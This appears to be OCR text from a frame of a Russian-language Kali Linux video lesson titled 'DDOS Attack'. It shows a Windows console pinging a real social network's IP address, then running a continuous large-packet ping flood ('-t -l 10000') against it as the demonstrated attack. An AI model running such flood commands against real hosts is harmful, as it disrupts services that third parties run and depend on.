 Приложения Переход
En 01:17
Урок № 17 DDOS Атака NEW 2015 06 08 2015.mp4
Администратор: C:\Windows\system32\cmd.exe - ping 217.20.147.94 -t -l 10000
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Альберт ХАЭ>ping www.ok.ru
Обмен пакетами с www.ok.ru [217.20.147.94] с 32 байтами данных:
Ответ от 217.20.147.94: число байт=32 время=911мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=873мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=862мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=786мс TTL=51
Статистика Ping для 217.20.147.94:
Пакетов: отправлено = 4, получено = 4, потеряно = 0
(0% потерь)
Приблизительное время приема-передачи в мс:
Минимальное = 786мсек, Максимальное = 911 мсек, Среднее = 858 мсек
C:\Users\Альберт ХАЭ>ping 217.20.147.94 -t -l 10000
Обмен пакетами с 217.20.147.94 по с 10000 байтами данных:
Ответ от 217.20.147.94: число байт=10000 время=1126мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1313мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1243мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1210мс TTL=51
KALI LINUX
THE QUIETER YOU BECOME, THE MO
sg
I COUNTRY TEAM
[OBS 0.12.0 (linux) - Про... [vanohaker@vanohaker-... [Громкость] [Уроки Kali Linux 2.0 - Y... kali linux 2.0 Урок № 17 DDOS Атака ...